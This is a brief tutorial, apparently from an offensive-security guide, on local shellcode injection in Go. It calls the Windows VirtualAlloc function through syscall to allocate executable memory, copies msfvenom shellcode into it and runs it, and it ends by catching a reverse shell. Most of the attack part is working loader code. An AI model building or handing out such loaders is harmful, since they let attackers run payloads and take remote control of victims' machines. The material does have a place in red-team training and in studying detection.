Code Injection
Example of injecting shellcode into a local process.
Calling the Windows API
To call the Windows API in Go, we need to use the syscall library to load kernel32.dll and create references to the functions we need to use. Additionally, we'll create some constants reflecting those that exist in the Windows API.
For shellcode injection, the VirtualAlloc Windows function is used to allocate memory in our process to store the payload.
const (
PROCESS_ALL_ACCESS = syscall.STANDARD_RIGHTS_REQUIRED | syscall.SYNCHRONIZE | 0xfff
MEM_COMMIT = 0x001000
MEM_RESERVE = 0x002000
PAGE_EXECUTE_READWRITE = 0x40
)
var (
kernel32 = syscall.NewLazyDLL("kernel32.dll")
procVirtualAlloc = kernel32.NewProc("VirtualAlloc")
)
Allocating memory and calling VirtualAlloc
Referencing documentation for the VirtualAlloc function in the C++ Windows API, we set our parameters to the Call function similarly in Go:
C++
LPVOID VirtualAlloc(
LPVOID lpAddress,
SIZE_T dwSize,
DWORD flAllocationType,
DWORD flProtect
);
Go
// Allocate memory as PAGE_EXECUTE_READWRITE
addr, _, err := procVirtualAlloc.Call(
0, // Starting address of region to allocate
uintptr(len(shellcode)), // Size of region to allocate
MEM_RESERVE|MEM_COMMIT, // Memory allocation type
PAGE_EXECUTE_READWRITE, // Memory protection permissions
)
Next, we write our shellcode into the allocated memory and execute it via a syscall at that memory address.
To copy the shellcode, we create a pointer reference to our allocated memory, addr, and cast it as a pointer to a large byte array.
After the payload is copied in, we can execute it with syscall.Syscall(), passing in our shellcode starting address:
// Write the shellcode into the allocated memory
buf := (*[890000]byte)(unsafe.Pointer(addr))
for x, value := range []byte(shellcode) {
buf[x] = value
}
syscall.Syscall(addr, 0, 0, 0, 0)
Since the msfvenom shellcode is 32-bit, we set the GOARCH environment variable accordingly to compile into a 32-bit executable. If all goes well, building and executing the source should show our shellcode is executed:

Catching the reverse shell launched via injected shellcode payload.